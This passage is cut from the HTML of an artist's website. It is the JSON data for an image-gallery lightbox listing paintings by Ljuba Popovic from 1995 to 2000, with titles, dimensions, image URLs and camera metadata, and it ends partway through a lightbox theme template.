p-content\/uploads\/2018\/04\/1995-Le-rêve-dun-garçon-au-bord-de-Rivière-97x146cm.jpg","index":8,"id":870,"video":false,"opts":{"caption":"1995, Le r&ecirc;ve d&#039;un gar&ccedil;on au bord de Rivi&egrave;re, 97x146cm","thumb":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1995-Le-rêve-dun-garçon-au-bord-de-Rivière-97x146cm-75x50_c.jpg","title":"1995, Le r&ecirc;ve d&#039;un gar&ccedil;on au bord de Rivi&egrave;re, 97x146cm"},"gallery_id":902},{"status":"active","src":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1995-Le-secret-de-la-ruine-dorée-162x130.jpg","title":"1995, Le secret de la ruine dor&eacute;e, 162x130","link":"https:\/\/www.ljuba.fr\/http:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1995-Le-secret-de-la-ruine-dorée-162x130.jpg","alt":"Ljuba Popovic - 1995, Le secret de la ruine dor&eacute;e","caption":"1995, Le secret de la ruine dor&amp;eacute;e, 162x130","thumb":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1995-Le-secret-de-la-ruine-dorée-162x130-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":"1","keywords":null},"thumbnail":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1995-Le-secret-de-la-ruine-dorée-162x130-150x150.jpg","medium":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1995-Le-secret-de-la-ruine-dorée-162x130-240x300.jpg","medium_large":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1995-Le-secret-de-la-ruine-dorée-162x130-768x961.jpg","large":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1995-Le-secret-de-la-ruine-dorée-162x130-818x1024.jpg","1536x1536":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1995-Le-secret-de-la-ruine-dorée-162x130.jpg","2048x2048":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1995-Le-secret-de-la-ruine-dorée-162x130.jpg","twentyseventeen-featured-image":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1995-Le-secret-de-la-ruine-dorée-162x130-1997x1200.jpg","twentyseventeen-thumbnail-avatar":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1995-Le-secret-de-la-ruine-dorée-162x130-100x100.jpg","full":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1995-Le-secret-de-la-ruine-dorée-162x130.jpg","index":9,"id":871,"video":false,"opts":{"caption":"1995, Le secret de la ruine dor&eacute;e, 162x130","thumb":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1995-Le-secret-de-la-ruine-dorée-162x130-75x50_c.jpg","title":"1995, Le secret de la ruine dor&eacute;e, 162x130"},"gallery_id":902},{"status":"active","src":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1996-1990-Jardin-damour-sous-surveillance-200x160cm.jpeg","title":"1996-1990, Jardin d&#039;amour sous surveillance, 200x160cm","link":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1996-1990-Jardin-damour-sous-surveillance-200x160cm.jpeg","alt":"Ljuba Popovic - 1996-1990, Jardin d&amp;#039;amour sous surveillance","caption":"1996-1990, Jardin d&amp;#039;amour sous surveillance, 200x160cm","thumb":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1996-1990-Jardin-damour-sous-surveillance-200x160cm-75x50_c.jpeg","meta":{"aperture":null,"credit":null,"camera":"TS9100 series","caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":null,"keywords":null,"resized_images":["75x50_c","150x100_c","320x240_c","640x480_c"]},"thumbnail":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1996-1990-Jardin-damour-sous-surveillance-200x160cm-150x150.jpeg","medium":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1996-1990-Jardin-damour-sous-surveillance-200x160cm-238x300.jpeg","medium_large":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1996-1990-Jardin-damour-sous-surveillance-200x160cm-768x969.jpeg","large":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1996-1990-Jardin-damour-sous-surveillance-200x160cm-811x1024.jpeg","1536x1536":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1996-1990-Jardin-damour-sous-surveillance-200x160cm.jpeg","2048x2048":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1996-1990-Jardin-damour-sous-surveillance-200x160cm.jpeg","twentyseventeen-featured-image":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1996-1990-Jardin-damour-sous-surveillance-200x160cm-1981x1200.jpeg","twentyseventeen-thumbnail-avatar":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1996-1990-Jardin-damour-sous-surveillance-200x160cm-100x100.jpeg","full":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1996-1990-Jardin-damour-sous-surveillance-200x160cm.jpeg","index":10,"id":872,"video":false,"opts":{"caption":"1996-1990, Jardin d&#039;amour sous surveillance, 200x160cm","thumb":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1996-1990-Jardin-damour-sous-surveillance-200x160cm-75x50_c.jpeg","title":"1996-1990, Jardin d&#039;amour sous surveillance, 200x160cm"},"gallery_id":902},{"status":"active","src":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1996-1995-Le-réveil-des-démons-162-x-130cm.jpg","title":"1996-1995, Le r&eacute;veil des d&eacute;mons, 162 x 130cm","link":"https:\/\/www.ljuba.fr\/http:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1996-1995-Le-réveil-des-démons-162-x-130cm.jpg","alt":"Ljuba Popovic - 1996-1995, Le r&eacute;veil des d&eacute;mons","caption":"1996-1995, Le r&amp;eacute;veil des d&amp;eacute;mons, 162 x 130cm","thumb":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1996-1995-Le-réveil-des-démons-162-x-130cm-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":"1","keywords":null},"thumbnail":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1996-1995-Le-réveil-des-démons-162-x-130cm-150x150.jpg","medium":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1996-1995-Le-réveil-des-démons-162-x-130cm-237x300.jpg","medium_large":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1996-1995-Le-réveil-des-démons-162-x-130cm-768x974.jpg","large":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1996-1995-Le-réveil-des-démons-162-x-130cm-807x1024.jpg","1536x1536":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1996-1995-Le-réveil-des-démons-162-x-130cm.jpg","2048x2048":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1996-1995-Le-réveil-des-démons-162-x-130cm.jpg","twentyseventeen-featured-image":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1996-1995-Le-réveil-des-démons-162-x-130cm-1971x1200.jpg","twentyseventeen-thumbnail-avatar":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1996-1995-Le-réveil-des-démons-162-x-130cm-100x100.jpg","full":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1996-1995-Le-réveil-des-démons-162-x-130cm.jpg","index":11,"id":873,"video":false,"opts":{"caption":"1996-1995, Le r&eacute;veil des d&eacute;mons, 162 x 130cm","thumb":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1996-1995-Le-réveil-des-démons-162-x-130cm-75x50_c.jpg","title":"1996-1995, Le r&eacute;veil des d&eacute;mons, 162 x 130cm"},"gallery_id":902},{"status":"active","src":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1997-Barrage-devant-léternité-162-x-130-cm.tif","title":"1997, Barrage devant l&#039;&eacute;ternit&eacute;, 162 x 130 cm","link":"https:\/\/www.ljuba.fr\/http:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1997-Barrage-devant-léternité-162-x-130-cm.tif","alt":"Ljuba Popovic - 1997, Barrage devant l&amp;#039;&eacute;ternit&eacute;","caption":"1997, Barrage devant l&amp;#039;&amp;eacute;ternit&amp;eacute;, 162 x 130 cm","thumb":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1997-Barrage-devant-léternité-162-x-130-cm-75x50_c.tif","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":null,"keywords":null},"thumbnail":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1997-Barrage-devant-léternité-162-x-130-cm-150x150.tif","medium":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1997-Barrage-devant-léternité-162-x-130-cm-241x300.tif","medium_large":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1997-Barrage-devant-léternité-162-x-130-cm-768x956.tif","large":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1997-Barrage-devant-léternité-162-x-130-cm-823x1024.tif","1536x1536":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1997-Barrage-devant-léternité-162-x-130-cm.tif","2048x2048":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1997-Barrage-devant-léternité-162-x-130-cm.tif","twentyseventeen-featured-image":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1997-Barrage-devant-léternité-162-x-130-cm.tif","twentyseventeen-thumbnail-avatar":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1997-Barrage-devant-léternité-162-x-130-cm-100x100.tif","full":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1997-Barrage-devant-léternité-162-x-130-cm.tif","index":12,"id":874,"video":false,"opts":{"caption":"1997, Barrage devant l&#039;&eacute;ternit&eacute;, 162 x 130 cm","thumb":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1997-Barrage-devant-léternité-162-x-130-cm-75x50_c.tif","title":"1997, Barrage devant l&#039;&eacute;ternit&eacute;, 162 x 130 cm"},"gallery_id":902},{"status":"active","src":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1997-96-Mort-de-jeune-fille-230x200cm.jpeg","title":"1997-96, Mort de jeune fille, 230x200cm","link":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1997-96-Mort-de-jeune-fille-230x200cm.jpeg","alt":"Ljuba Popovic - 1997-96, Mort de jeune fille","caption":"1997-96, Mort de jeune fille, 230x200cm","thumb":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1997-96-Mort-de-jeune-fille-230x200cm-75x50_c.jpeg","meta":{"aperture":null,"credit":null,"camera":"MP630 series","caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":"1","keywords":null,"resized_images":["75x50_c","150x100_c","320x240_c","640x480_c"]},"thumbnail":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1997-96-Mort-de-jeune-fille-230x200cm-150x150.jpeg","medium":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1997-96-Mort-de-jeune-fille-230x200cm-261x300.jpeg","medium_large":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1997-96-Mort-de-jeune-fille-230x200cm-768x884.jpeg","large":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1997-96-Mort-de-jeune-fille-230x200cm-890x1024.jpeg","1536x1536":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1997-96-Mort-de-jeune-fille-230x200cm.jpeg","2048x2048":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1997-96-Mort-de-jeune-fille-230x200cm.jpeg","twentyseventeen-featured-image":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1997-96-Mort-de-jeune-fille-230x200cm-2000x1200.jpeg","twentyseventeen-thumbnail-avatar":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1997-96-Mort-de-jeune-fille-230x200cm-100x100.jpeg","full":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1997-96-Mort-de-jeune-fille-230x200cm.jpeg","index":13,"id":875,"video":false,"opts":{"caption":"1997-96, Mort de jeune fille, 230x200cm","thumb":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1997-96-Mort-de-jeune-fille-230x200cm-75x50_c.jpeg","title":"1997-96, Mort de jeune fille, 230x200cm"},"gallery_id":902},{"status":"active","src":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1998-Fin-de-partie-Beckett-162x130cm.jpeg","title":"1998, Fin de partie (Beckett), 162x130cm","link":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1998-Fin-de-partie-Beckett-162x130cm.jpeg","alt":"Ljuba Popovic - 1998, Fin de partie (Beckett)","caption":"1998, Fin de partie (Beckett), 162x130cm","thumb":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1998-Fin-de-partie-Beckett-162x130cm-75x50_c.jpeg","meta":{"aperture":null,"credit":null,"camera":"MP630 series","caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":"1","keywords":null},"thumbnail":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1998-Fin-de-partie-Beckett-162x130cm-150x150.jpeg","medium":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1998-Fin-de-partie-Beckett-162x130cm-238x300.jpeg","medium_large":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1998-Fin-de-partie-Beckett-162x130cm-768x969.jpeg","large":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1998-Fin-de-partie-Beckett-162x130cm-811x1024.jpeg","1536x1536":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1998-Fin-de-partie-Beckett-162x130cm.jpeg","2048x2048":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1998-Fin-de-partie-Beckett-162x130cm.jpeg","twentyseventeen-featured-image":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1998-Fin-de-partie-Beckett-162x130cm-1981x1200.jpeg","twentyseventeen-thumbnail-avatar":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1998-Fin-de-partie-Beckett-162x130cm-100x100.jpeg","full":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1998-Fin-de-partie-Beckett-162x130cm.jpeg","index":14,"id":876,"video":false,"opts":{"caption":"1998, Fin de partie (Beckett), 162x130cm","thumb":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1998-Fin-de-partie-Beckett-162x130cm-75x50_c.jpeg","title":"1998, Fin de partie (Beckett), 162x130cm"},"gallery_id":902},{"status":"active","src":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1998-97-Le-mystère-en-pleine-lumière-230x200cm.jpg","title":"1998-97, Le myst&egrave;re en pleine lumi&egrave;re, 230x200cm","link":"https:\/\/www.ljuba.fr\/http:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1998-97-Le-mystère-en-pleine-lumière-230x200cm.jpg","alt":"Ljuba Popovic - 1998-97, Le myst&egrave;re en pleine lumi&egrave;re","caption":"1998-97, Le myst&amp;egrave;re en pleine lumi&amp;egrave;re, 230x200cm","thumb":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1998-97-Le-mystère-en-pleine-lumière-230x200cm-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":"1","keywords":null},"thumbnail":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1998-97-Le-mystère-en-pleine-lumière-230x200cm-150x150.jpg","medium":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1998-97-Le-mystère-en-pleine-lumière-230x200cm-260x300.jpg","medium_large":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1998-97-Le-mystère-en-pleine-lumière-230x200cm.jpg","large":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1998-97-Le-mystère-en-pleine-lumière-230x200cm.jpg","1536x1536":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1998-97-Le-mystère-en-pleine-lumière-230x200cm.jpg","2048x2048":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1998-97-Le-mystère-en-pleine-lumière-230x200cm.jpg","twentyseventeen-featured-image":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1998-97-Le-mystère-en-pleine-lumière-230x200cm.jpg","twentyseventeen-thumbnail-avatar":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1998-97-Le-mystère-en-pleine-lumière-230x200cm-100x100.jpg","full":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1998-97-Le-mystère-en-pleine-lumière-230x200cm.jpg","index":15,"id":877,"video":false,"opts":{"caption":"1998-97, Le myst&egrave;re en pleine lumi&egrave;re, 230x200cm","thumb":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1998-97-Le-mystère-en-pleine-lumière-230x200cm-75x50_c.jpg","title":"1998-97, Le myst&egrave;re en pleine lumi&egrave;re, 230x200cm"},"gallery_id":902},{"status":"active","src":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1999-98-Les-criptes-du-temps-Den-Simons-230x200cm.jpeg","title":"1999-98, Les criptes du temps (Den Simons), 230x200cm","link":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1999-98-Les-criptes-du-temps-Den-Simons-230x200cm.jpeg","alt":"Ljuba Popovic - 1999-98, Les criptes du temps (Den Simons)","caption":"1999-98, Les criptes du temps (Den Simons), 230x200cm","thumb":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1999-98-Les-criptes-du-temps-Den-Simons-230x200cm-75x50_c.jpeg","meta":{"aperture":"11","credit":null,"camera":"NIKON D850","caption":"","created_timestamp":"1565001773","copyright":null,"focal_length":"60","iso":"80","shutter_speed":"0.008","title":"","orientation":null,"keywords":null},"thumbnail":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1999-98-Les-criptes-du-temps-Den-Simons-230x200cm-150x150.jpeg","medium":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1999-98-Les-criptes-du-temps-Den-Simons-230x200cm-285x300.jpeg","medium_large":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1999-98-Les-criptes-du-temps-Den-Simons-230x200cm-768x808.jpeg","large":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1999-98-Les-criptes-du-temps-Den-Simons-230x200cm-974x1024.jpeg","1536x1536":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1999-98-Les-criptes-du-temps-Den-Simons-230x200cm.jpeg","2048x2048":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1999-98-Les-criptes-du-temps-Den-Simons-230x200cm.jpeg","twentyseventeen-featured-image":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1999-98-Les-criptes-du-temps-Den-Simons-230x200cm-2000x1200.jpeg","twentyseventeen-thumbnail-avatar":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1999-98-Les-criptes-du-temps-Den-Simons-230x200cm-100x100.jpeg","full":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1999-98-Les-criptes-du-temps-Den-Simons-230x200cm.jpeg","index":16,"id":878,"video":false,"opts":{"caption":"1999-98, Les criptes du temps (Den Simons), 230x200cm","thumb":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1999-98-Les-criptes-du-temps-Den-Simons-230x200cm-75x50_c.jpeg","title":"1999-98, Les criptes du temps (Den Simons), 230x200cm"},"gallery_id":902},{"status":"active","src":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/2000-La-vie-sous-une-sphère-dorée-162x130cm.jpeg","title":"2000, La vie sous une sph&egrave;re dor&eacute;e, 162x130cm","link":"https:\/\/www.ljuba.fr\/http:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/2000-La-vie-sous-une-sphère-dorée-162x130cm.jpeg","alt":"Ljuba Popovic - 2000, La vie sous une sph&egrave;re dor&eacute;e","caption":"2000, La vie sous une sph&amp;egrave;re dor&amp;eacute;e, 162x130cm","thumb":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/2000-La-vie-sous-une-sphère-dorée-162x130cm-75x50_c.jpeg","meta":{"aperture":null,"credit":null,"camera":"MP630 series","caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":"1","keywords":null},"thumbnail":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/2000-La-vie-sous-une-sphère-dorée-162x130cm-150x150.jpeg","medium":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/2000-La-vie-sous-une-sphère-dorée-162x130cm-237x300.jpeg","medium_large":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/2000-La-vie-sous-une-sphère-dorée-162x130cm-768x971.jpeg","large":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/2000-La-vie-sous-une-sphère-dorée-162x130cm-810x1024.jpeg","1536x1536":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/2000-La-vie-sous-une-sphère-dorée-162x130cm.jpeg","2048x2048":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/2000-La-vie-sous-une-sphère-dorée-162x130cm.jpeg","twentyseventeen-featured-image":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/2000-La-vie-sous-une-sphère-dorée-162x130cm-1959x1200.jpeg","twentyseventeen-thumbnail-avatar":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/2000-La-vie-sous-une-sphère-dorée-162x130cm-100x100.jpeg","full":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/2000-La-vie-sous-une-sphère-dorée-162x130cm.jpeg","index":17,"id":879,"video":false,"opts":{"caption":"2000, La vie sous une sph&egrave;re dor&eacute;e, 162x130cm","thumb":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/2000-La-vie-sous-une-sphère-dorée-162x130cm-75x50_c.jpeg","title":"2000, La vie sous une sph&egrave;re dor&eacute;e, 162x130cm"},"gallery_id":902},{"status":"active","src":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/2000-Le-secrèt-de-la-porte-rouge-162x130cm.jpeg","title":"2000, Le secr&egrave;t de la porte rouge, 162x130cm","link":"https:\/\/www.ljuba.fr\/http:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/2000-Le-secrèt-de-la-porte-rouge-162x130cm.jpeg","alt":"","caption":"2000, Le secr&amp;egrave;t de la porte rouge, 162x130cm","thumb":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/2000-Le-secrèt-de-la-porte-rouge-162x130cm-75x50_c.jpeg","meta":{"aperture":null,"credit":null,"camera":"MP630 series","caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":"1","keywords":null},"thumbnail":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/2000-Le-secrèt-de-la-porte-rouge-162x130cm-150x150.jpeg","medium":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/2000-Le-secrèt-de-la-porte-rouge-162x130cm-237x300.jpeg","medium_large":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/2000-Le-secrèt-de-la-porte-rouge-162x130cm-768x974.jpeg","large":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/2000-Le-secrèt-de-la-porte-rouge-162x130cm-808x1024.jpeg","1536x1536":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/2000-Le-secrèt-de-la-porte-rouge-162x130cm.jpeg","2048x2048":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/2000-Le-secrèt-de-la-porte-rouge-162x130cm.jpeg","twentyseventeen-featured-image":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/2000-Le-secrèt-de-la-porte-rouge-162x130cm-1972x1200.jpeg","twentyseventeen-thumbnail-avatar":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/2000-Le-secrèt-de-la-porte-rouge-162x130cm-100x100.jpeg","full":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/2000-Le-secrèt-de-la-porte-rouge-162x130cm.jpeg","index":18,"id":880,"video":false,"opts":{"caption":"2000, Le secr&egrave;t de la porte rouge, 162x130cm","thumb":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/2000-Le-secrèt-de-la-porte-rouge-162x130cm-75x50_c.jpeg","title":"2000, Le secr&egrave;t de la porte rouge, 162x130cm"},"gallery_id":902},{"status":"active","src":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/2000-98-Les-vaisseaux-fantômes-230x200cm.jpeg","title":"2000-98, Les vaisseaux fant&ocirc;mes, 230x200cm","link":"https:\/\/www.ljuba.fr\/http:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/2000-98-Les-vaisseaux-fantômes-230x200cm.jpeg","alt":"Ljuba Popovic - 2000-98, Les vaisseaux fant&ocirc;mes","caption":"2000-98, Les vaisseaux fant&amp;ocirc;mes, 230x200cm","thumb":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/2000-98-Les-vaisseaux-fantômes-230x200cm-75x50_c.jpeg","meta":{"aperture":null,"credit":null,"camera":"TS9100 series","caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":"1","keywords":null},"thumbnail":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/2000-98-Les-vaisseaux-fantômes-230x200cm-150x150.jpeg","medium":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/2000-98-Les-vaisseaux-fantômes-230x200cm-236x300.jpeg","medium_large":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/2000-98-Les-vaisseaux-fantômes-230x200cm-768x978.jpeg","large":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/2000-98-Les-vaisseaux-fantômes-230x200cm-804x1024.jpeg","1536x1536":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/2000-98-Les-vaisseaux-fantômes-230x200cm.jpeg","2048x2048":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/2000-98-Les-vaisseaux-fantômes-230x200cm.jpeg","twentyseventeen-featured-image":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/2000-98-Les-vaisseaux-fantômes-230x200cm-1963x1200.jpeg","twentyseventeen-thumbnail-avatar":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/2000-98-Les-vaisseaux-fantômes-230x200cm-100x100.jpeg","full":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/2000-98-Les-vaisseaux-fantômes-230x200cm.jpeg","index":19,"id":881,"video":false,"opts":{"caption":"2000-98, Les vaisseaux fant&ocirc;mes, 230x200cm","thumb":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/2000-98-Les-vaisseaux-fantômes-230x200cm-75x50_c.jpeg","title":"2000-98, Les vaisseaux fant&ocirc;mes, 230x200cm"},"gallery_id":902}]' data-lightbox-theme='{&quot;arrows&quot;:true,&quot;margins&quot;:[10,0],&quot;gutter&quot;:&quot;100&quot;,&quot;thumbs_position&quot;:&quot;lock&quot;,&quot;base_template&quot;:&quot;&lt;div id=\&quot;envirabox-902\&quot; data-envirabox-id=\&quot;902\&quot; class=\&quot;envirabox-container envirabox-theme-base_dark envirabox-wrap\&quot; role=\&quot;dialog\&quot;&gt;&lt;div class=\&quot;envirabox-bg\&quot;&gt;&lt;\/div&gt;&lt;div class=\&quot;envirabox-outer\&quot;&gt;&lt;div class=\&quot;envirabox-inner\&quot;&gt;&lt;div class=\&quot;envirabox-caption-wrap\&quot;&gt;&lt;div class=\&quot;envirabox-title envirabox-title-item-id-902\&quot;&gt;&lt;\/div&gt;&lt;\/div\&quot;&gt;&lt;\/div&gt;&lt;div class=\&quot;envirabox-toolbar\&quot;&gt;&lt;div 